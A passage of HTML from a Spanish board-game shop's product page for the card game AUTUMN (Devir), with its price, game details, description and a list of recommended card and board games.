800px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-4-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-4-1.jpg"><img width="800" height="1033" src="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-4-1.jpg" class="" alt="" loading="lazy" title="AUTUMN 4" data-caption="" data-src="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-4-1.jpg" data-large_image="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-4-1.jpg" data-large_image_width="800" data-large_image_height="1033" srcset="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-4-1.jpg 800w, https://arte9.com/wp-content/uploads/2023/08/AUTUMN-4-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/08/AUTUMN-4-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/08/AUTUMN-4-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/08/AUTUMN-4-1-340x439.jpg 340w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-3-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-3-1.jpg"><img width="800" height="1033" src="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-3-1.jpg" class="" alt="" loading="lazy" title="AUTUMN 3" data-caption="" data-src="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-3-1.jpg" data-large_image="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-3-1.jpg" data-large_image_width="800" data-large_image_height="1033" srcset="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-3-1.jpg 800w, https://arte9.com/wp-content/uploads/2023/08/AUTUMN-3-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/08/AUTUMN-3-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/08/AUTUMN-3-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/08/AUTUMN-3-1-340x439.jpg 340w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">AUTUMN</h1><h3 class="autor">Autor: <span style="color:red">Maria Blasco Arnandis, Enrique Blasco</span></h3><p><table class="precio"><tr class="uno"><td></td><td></td><td class="des">Descuento</td></tr><tr><td class="tachado2">9,99€</td><td class="preciotd">&nbsp;&nbsp;&nbsp;8,99€&nbsp;&nbsp;&nbsp;</td><td class="descuento"><des>10%</des></td><td> <button id="add-articulo" class="button addtocart"><span class="addtocart">AÑADIR</span></button></td></tr></table></p><table class="datos"><tr><td>Editorial:</td><td><span style="color:red;">Devir</span></td></tr><tr><td>Número de jugadores:</td><td><span style="color:red;">1, 2, 3</span></td></tr><tr><td>Edad:</td><td><span style="color:red;">A partir de 8 años</span></td></tr><tr><td>Tiempo de juego:</td><td><span style="color:red;">15 minutos aprox.</span></td></tr><tr><td>Mecánica del juego:</td><td><span style="color:red;">Bazas, Colección de sets</span></td></tr><tr><td>Temática:</td><td><span style="color:red;">Naturaleza</span></td></tr><tr><td>Si buscas:</td><td><span style="color:red;">Familiares, Fiesta</span></td></tr><tr><td>Dificultad:</td><td><span style="color:red;">Sencilla</span></td></tr><tr><td>Idioma:</td><td><span style="color:red;">Español</span></td></tr><tr><td>Fecha publicación:</td><td><span style="color:gray;">25-03-2024</span></td></tr></table><script>
	jQuery(function(){
		jQuery('#main').attr('style', 'background-color: #fff;');
		jQuery('.value, .input-text, .posted_in > a, h2, p, h1, h3').attr('style', 'color: #000 !important;');
		jQuery('#description').attr('style', 'color: #000 !important;');
		jQuery('.price > span > span').attr('style', 'color: #000 !important;');
	});
</script><div class="woocommerce-product-details__short-description">
	<p>En AUTUMN cada jugador se turna para colocar una carta sobre otras cartas previamente jugadas. Cada carta muestra cuatro grupos de hojas y, para jugarla, debes colocarla superpuesta a otras cartas en juego, cubriendo uno o dos grupos.</p>
<p>El objetivo es ser el jugador con mayor área de hojas conectadas al final del juego.</p>
<p>AUTUMN forma parte de la colección de bolsillo de Devir, la cual se caracteriza por traer grandes juegos en un formato reducido y a un costo accesible.</p>
<p>Además de su portabilidad, que los convierte en grandes compañeros de viaje, son títulos polivalentes al alcance de todos los públicos. Las partidas de AUTUMN se resolverán en muy poco tiempo y es muy posible que encadenes una partida tras otra.</p>
<p>Se trata del segundo juego de la serie 4 Seasons, que se compondrá de los títulos Autumn, Winter, Spring y Summer.</p>
<p>Todos los juegos ofrecerán partidas intensas para dos jugadores y un arte evocador.</p>
<p>Los hermanos María y Enrique Blasco firman esta serie de 4 juegos de pequeño formato que promete experiencias divertidas e interesantes para 2 jugadores.</p>
</div>
<p class="stock in-stock">3 disponibles (puede reservarse)</p>

	
	<form class="cart" action="https://arte9.com/producto/autumn/" method="post" enctype='multipart/form-data'>
		
		        <div class="quantity">

            <label class="screen-reader-text" for="quantity_696af9020517c">Quantity</label>

            <div class="quantity-text">
                <p>Quantity</p>
            </div>

            <div class="quantity-select">

                <input class="minus" type="button" value="-">

                <input type="text" step="1" min="1" max="" name="quantity" value="1" title="Number of item!" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric aria-labelledby="AUTUMN quantity                " /> <input class="plus" type="button" value="+">

            </div>

        </div>

		
		<button type="submit" name="add-to-cart" value="40710" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<img src="/wp-content/themes/madara-child/img/banner-arte9.jpeg" alt="banner indicando portes seguridada y mejor precio" /><div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" rel="tag">Familiares</a>, <a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/" rel="tag">Juegos de CARTAS</a>, <a href="https://arte9.com/categoria-producto/juegos-de-mesa/" rel="tag">Juegos de mesa</a>, <a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/" rel="tag">Mesa - Novedades</a>, <a href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/" rel="tag">Party Games</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<p class="woocommerce-verification-required">Solo los usuarios registrados que hayan comprado este producto pueden hacer una valoración.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>También te recomendamos&hellip;</h2>
		
		<ul class="geth2 products columns-6">
			
				
<li class="product type-product post-30941 status-publish first instock product_cat-juegos-de-mesa product_cat-familiares product_cat-eurogames product_cat-mesa_novedades has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/winter-kingdom/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2022/07/WINTER-KINGDOM-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2022/07/WINTER-KINGDOM-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2022/07/WINTER-KINGDOM-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/07/WINTER-KINGDOM-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">WINTER KINGDOM</h2>
		<span class="autor">Juego de Tablero</span><br><span class="price"><span class="tachado" style="color:#b09999;">54,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 49,49€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=30941" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="30941" data-product_sku="" aria-label="Añadir &ldquo;WINTER KINGDOM&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-677 status-publish instock product_cat-juegos-de-mesa product_cat-familiares product_cat-eurogames product_cat-mesa_mas_vendidos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/carcassone/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2014/08/CARCASSONE-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2014/08/CARCASSONE-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2014/08/CARCASSONE-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2014/08/CARCASSONE-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CARCASSONNE</h2>
		<span class="autor">Juego de Mesa</span><br><span class="price"><span class="tachado" style="color:#b09999;">29,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 26,99€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=677" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="677" data-product_sku="" aria-label="Añadir &ldquo;CARCASSONNE&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-102038 status-publish instock product_cat-juegosdecartasnocoleccionables product_cat-familiares product_cat-partygames product_cat-mesa_novedades has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/rudolph/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2025/11/RUDOLPH-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2025/11/RUDOLPH-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2025/11/RUDOLPH-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2025/11/RUDOLPH-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">RUDOLPH</h2>
		<span class="autor">Juego de Cartas</span><br><span class="price"><span class="tachado" style="color:#b09999;">9,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 8,99€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=102038" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="102038" data-product_sku="" aria-label="Añadir &ldquo;RUDOLPH&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-1455 status-publish instock product_cat-juegos-de-mesa product_cat-juegosdecartasnocoleccionables product_cat-familiares product_cat-infantiles product_cat-mesa_mas_vendidos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/virus-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2015/06/VIRUS-11-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2015/06/VIRUS-11-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2015/06/VIRUS-11-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2015/06/VIRUS-11-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2015/06/VIRUS-11-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2015/06/VIRUS-11.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">VIRUS</h2>
		<span class="autor">Juego de Cartas</span><br><span class="price"><span class="tachado" style="color:#b09999;">14,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 13,49€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=1455" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1455" data-product_sku="" aria-label="Añadir &ldquo;VIRUS&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-2738 status-publish onbackorder product_cat-juegos-de-mesa product_cat-juegosdecartasnocoleccionables product_cat-para2jugadores has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/catan-el-duelo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2017/09/Duelo-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2017/09/Duelo-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2017/09/Duelo-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2017/09/Duelo.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CATAN EL DUELO</h2>
		<span class="autor">Catan - 2 Jugadores</span><br><span class="price"><span class="tachado" style="color:#b09999;">24,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 22,49€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 17-09-2020</span><br>	
</a><a href="?add-to-cart=2738" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2738" data-product_sku="" aria-label="Añadir &ldquo;CATAN EL DUELO&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-59052 status-publish last instock product_cat-juegos-de-mesa product_cat-juegosdecartasnocoleccionables product_cat-familiares product_cat-mesa_novedades has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/samoa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/09/SAMOA-1111-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/09/SAMOA-1111-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/09/SAMOA-1111-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/09/SAMOA-1111-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/09/SAMOA-1111-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/09/SAMOA-1111.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">SAMOA</h2>
		<span class="autor">Juego de Cartas</span><br><span class="price"><span class="tachado" style="color:#b09999;">9,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 8,99€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=59052" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="59052" data-product_sku="" aria-label="Añadir &ldquo;SAMOA&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-35981 status-publish first instock product_cat-juegos-de-mesa product_cat-juegosdecartasnocoleccionables product_cat-cooperativos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/regicide/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2022/12/REGICIDE-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2022/12/REGICIDE-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2022/12/REGICIDE-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/12/REGICIDE-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">REGICIDE</h2>
		<span class="autor">Juego de Cartas</span><br><span class="price"><span class="tachado" style="color:#b09999;">9,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 8,99€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=35981" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="35981" data-product_sku="" aria-label="Añadir &ldquo;REGICIDE&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-1117 status-publish instock product_cat-juegos_de_cartas product_cat-juegos-de-mesa product_cat-familiares product_cat-mesa_novedades has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/colt-super-express/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/08/ColtSuper-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/ColtSuper-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/ColtSuper-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/08/ColtSuper.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">COLT SUPER EXPRESS</h2>
		<span class="autor">Juego de Cartas</span><br><span class="price"><span class="tachado" style="color:#b09999;">14,90€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 13,41€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=1117" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1117" data-product_sku="" aria-label="Añadir &ldquo;COLT SUPER EXPRESS&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-1381 status-publish outofstock product_cat-juegos_de_cartas product_cat-juegos-de-mesa has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/exploding-kittens-version-nsfw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/09/Exploding2-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/Exploding2-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/Exploding2-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/09/Exploding2.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">EXPLODING KITTENS &#8211; EDIC . . .</h2>
		<span class="autor">Juego de Cartas</span><br><span class="price"><span class="tachado" style="color:#b09999;">19,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 17,99€ </span></span>	
</a><a href="https://arte9.com/producto/exploding-kittens-version-nsfw/" data-quantity="1" class="button product_type_simple" data-product_id="1381" data-product_sku="" aria-label="NO STOCK &ldquo;EXPLODING KITTENS - EDICIÓN NSFW&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-35973 status-publish instock product_cat-juegos-de-mesa product_cat-juegosdecartasnocoleccionables product_cat-familiares has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/regine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2022/12/REGINE-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2022/12/REGINE-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2022/12/REGINE-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/12/REGINE-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">REGINE</h2>
		<span class="autor">Juego de Cartas</span><br><span class="price"><span class="tachado" style="color:#b09999;">9,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 8,99€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=35973" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="35973" data-product_sku="" aria-label="Añadir &ldquo;REGINE&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-36962 status-publish instock product_cat-juegos-de-mesa product_cat-familiares product_cat-partygames product_cat-mesa_novedades has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/licantropo-luna-llena/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2022/12/LICÁNTROPO-11-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2022/12/LICÁNTROPO-11-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2022/12/LICÁNTROPO-11-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/12/LICÁNTROPO-11-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2022/12/LICÁNTROPO-11-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2022/12/LICÁNTROPO-11.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">LICÁNTROPO: LUNA LLENA</h2>
		<span class="autor">Juego de Roles Ocultos</span><br><span class="price"><span class="tachado" style="color:#b09999;">13,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 12,59€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=36962" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="36962" data-product_sku="" aria-label="Añadir &ldquo;LICÁNTROPO: LUNA LLENA&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-35978 status-publish last instock product_cat-juegos-de-mesa product_cat-juegosdecartasnocoleccionables product_cat-familiares product_cat-para2jugadores has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/winter/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2022/12/WINTER-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2022/12/WINTER-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2022/12/WINTER-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/12/WINTER-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">WINTER</h2>
		<span class="autor">Juego de Cartas</span><br><span class="price"><span class="tachado" style="color:#b09999;">9,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 8,99€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=35978" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="35978" data-product_sku="" aria-label="Añadir &ldquo;WINTER&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-1376 status-publish first onbackorder product_cat-juegos-de-mesa product_cat-juegosdecartasnocoleccionables product_cat-familiares product_cat-mesa_mas_vendidos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/exploding-kittens/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/09/Exploding-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/Exploding-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/Exploding-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/09/Exploding.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">EXPLODING KITTENS</h2>
		<span class="autor">Juego de Cartas</span><br><span class="price"><span class="tachado" style="color:#b09999;">19,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 17,99€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 04-09-2015</span><br>	
</a><a href="?add-to-cart=1376" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1376" data-product_sku="" aria-label="Añadir &ldquo;EXPLODING KITTENS&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-24569 status-publish instock product_cat-juegosdecartasnocoleccionables product_cat-familiares product_cat-mesa_novedades product_cat-para2jugadores product_cat-mesa_mas_vendidos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/arboretum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2022/03/ARBORETUM-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2022/03/ARBORETUM-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2022/03/ARBORETUM-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/03/ARBORETUM-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">ARBORETUM</h2>
		<span class="autor">Juego de Cartas</span><br><span class="price"><span class="tachado" style="color:#b09999;">21,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 19,79€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=24569" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24569" data-product_sku="" aria-label="Añadir &ldquo;ARBORETUM&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-341 status-publish instock product_cat-juegos-de-mesa product_cat-juegosdecartasnocoleccionables product_cat-familiares product_cat-infantiles product_cat-mesa_mas_vendidos has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/virus-2-evolution/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2018/06/VIRUS-2-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2018/06/VIRUS-2-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2018/06/VIRUS-2-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2018/06/VIRUS-2-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2018/06/VIRUS-2-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2018/06/VIRUS-2.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">VIRUS 2 EVOLUTION</h2>
		<span class="autor">Virus - Expansión</span><br><span class="price"><span class="tachado" style="color:#b09999;">11,95€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 10,76€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=341" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="341" data-product_sku="" aria-label="Añadir &ldquo;VIRUS 2 EVOLUTION&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-40719 status-publish instock product_cat-juegos-de-mesa product_cat-familiares product_cat-partygames has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
